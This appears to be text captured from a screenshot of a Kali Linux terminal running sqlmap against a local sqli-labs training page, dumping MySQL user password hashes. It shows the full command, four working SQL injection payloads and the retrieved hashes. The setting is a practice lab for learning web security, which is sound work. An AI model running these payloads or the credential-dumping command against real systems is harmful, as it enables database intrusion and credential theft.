 root@kali: /home/wxz/桌面
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[/home/wxz/桌面]
└─# sqlmap -u 'http://192.168.60.147/sqllabs/Less-1/?id=1' --passwords
{1.5.2#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ill
egal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting @ 20:47:57 /2021-06-07/
[20:47:57] [INFO] resuming back-end DBMS 'mysql'
[20:47:57] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 8039=8039 AND 'dCaK'='dCaK
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 2913 FROM(SELECT COUNT(*),CONCAT(0x716b766271,(SELECT (ELT(2913=
2913,1))),0x71707a6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'se
NT'='seNT
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 9401 FROM (SELECT(SLEEP(5)))wpVp) AND 'ZuBG'='ZuBG
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-9773' UNION ALL SELECT NULL,CONCAT(0x716b766271,0x594856444b41635a737359464546
42694f4e6e705270695573436c4f4e636d4d46636b6742586155,0x71707a6b71),NULL-- -
---
[20:47:58] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.4.45
back-end DBMS: MySQL 5
[20:47:58] [INFO] fetching database users password hashes
[20:47:58] [WARNING] reflective value(s) found and filtering out
[20:47:58] [INFO] retrieved: 'root',''
[20:47:58] [INFO] retrieved: 'root',''
[20:47:58] [INFO] retrieved: 'root',''
[20:47:58] [INFO] retrieved: 'root','*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B'
KA
BY OFFENSIV